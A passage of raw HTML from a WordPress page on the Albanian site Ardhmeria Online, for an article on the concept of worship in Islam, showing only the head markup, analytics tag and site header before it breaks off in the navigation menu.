

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardhmeriaonline.com/koncepti-i-adhurimit-ne-islam/
body_size: 29169
content:
<!doctype html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Koncepti i adhurimit në Islam &#8211; Ardhmeria Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje" href="https://ardhmeriaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Komentet" href="https://ardhmeriaonline.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ardhmeriaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardhmeriaonline.com%2Fkoncepti-i-adhurimit-ne-islam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ardhmeriaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardhmeriaonline.com%2Fkoncepti-i-adhurimit-ne-islam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='anwp-pg-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/edl23mtl/f9m4p.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ardhmeriaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=ac32da7972482fdae7c9f1492087c03e' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/fokpgov1/f9m4p.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766402544' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/2nwp35yp/f9m4p.css" media="all"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-113.css?ver=1768323974' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-bob-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-gallery.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-transitions-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-author-box-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-author-box.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/k14g3ya0/f9m4p.css" media="all"/>
<link rel='stylesheet' id='elementor-post-150-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1768323974' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1768323974' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-138.css?ver=1768324005' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231195' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742231196' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742231204' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/ffd9kj45/f9m4p.css" media="all"/>
<script src='//ardhmeriaonline.com/wp-content/cache/wpfc-minified/7iira1sh/f9m4p.js' type="text/javascript"></script>
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXHQ53R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardhmeriaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXHQ53R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ardhmeriaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ardhmeriaonline.com/wp-json/wp/v2/posts/888" /><link rel="canonical" href="https://ardhmeriaonline.com/koncepti-i-adhurimit-ne-islam/" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<meta name="msapplication-TileImage" content="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<style id="wp-custom-css">
.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto";}
.elementor-shortcode{display:none !important;}
.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto", Sans-serif;
text-transform: uppercase;
font-style: normal;
text-decoration: none;
}
.elementor-widget.elementor-align-center .elementor-icon-list-item a { text-decoration: none !important;}
.elementor-button span {
font-family: "Roboto";
text-decoration: inherit;
}
.elementor-element-1b4981db a.elementor-post__read-more {
font-family: "Roboto", Sans-serif !important;}
.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items { text-decoration: none;}
table.dptTimetable tr, table.dptTimetable th {
padding: 2px !important;
}
.elementor .elementor-element ul.elementor-icon-list-items, .elementor-author-box--biography-yes  {
display: none !important;
}
.elementor-138 .elementor-element.elementor-element-79dab831 {
display: none  !important;
}
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-888 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme--hello-elementor hello-elementor-default elementor-default elementor-kit-113 elementor-page-138">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f738443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f738443" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-189e8be elementor-hidden-phone elementor-hidden-tablet" data-id="189e8be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed31d02 elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="5ed31d02" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#regjistrohu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
<span class="elementor-button-text">Abonohu tani</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf08ab5" data-id="2bf08ab5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-442cca3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="442cca3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-339d8dfb elementor-shape-square e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="339d8dfb" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d1b4d" data-id="39d1b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7af2306a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7af2306a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://ardhmeriaonline.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-7af2306a">Search</label>
<input id="elementor-search-form-7af2306a" placeholder="Kërko..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>													</button>
</div>
</form>
</search>
</div>
</div>
<div class="elementor-element elementor-element-cdfec34 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdfec34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
